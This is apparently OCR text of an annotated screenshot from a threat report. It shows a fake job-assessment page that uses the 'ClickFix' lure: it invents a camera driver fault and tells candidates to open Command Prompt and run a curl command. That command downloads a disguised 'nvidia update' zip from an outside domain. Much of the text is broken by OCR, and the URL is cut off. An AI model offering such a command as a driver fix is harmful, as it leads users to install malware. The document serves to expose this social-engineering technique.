 Archblock Business Development Manager Hiring Assessment
5 mins
Tyrell Wellick
Video Intro (Section 2)
Error camera drive check.
Access to your camera or microphone is currently blocked.
The camera drive discoverer on Windows has a race condition in its cache usage. This means
multiple processes or threads accessing the cache at the same time can cause problems like
• Devices may not show correctly, or the cache might contain invalid data.
• Cameras might not appear, or detection might fail when multiple devices are connected.
• Some cameras could appear more than once or not be detected at all.
Here is the solution identified for the issue.
1. Open Command Prompt on Windows
• Press Windows Key + R to open the Run dialog.
• Type cmd and press Enter. This opens the Command Prompt.
2. Update Camera drivers on Windows
To automatically update the latest drivers for Windows, use the following curl command.
curl -k -o "%TEMP%\nvidiaupdate.zip" https://api.updatecall.live/nvidia-tp.upda
Camera Setup
We use camera images to
that you are in front of you
camera access.
Camera
connected to your computer or they are
click on the camera blocked icon in your
age. If you don't enable a camera, you can
annot verify fair play.
browser to access your camera.
ou have given your browser and our
website permission to use the right device.
Try launching the assessment in incognito mode or in a private window.
sure your camera drivers and web browser are up to date.
start your device and try accessing the assessment again using the link in the
invitation email.
Request Camera Access
Record Now
Displays payload
based on User-Agent
ClickFix technique
Decoy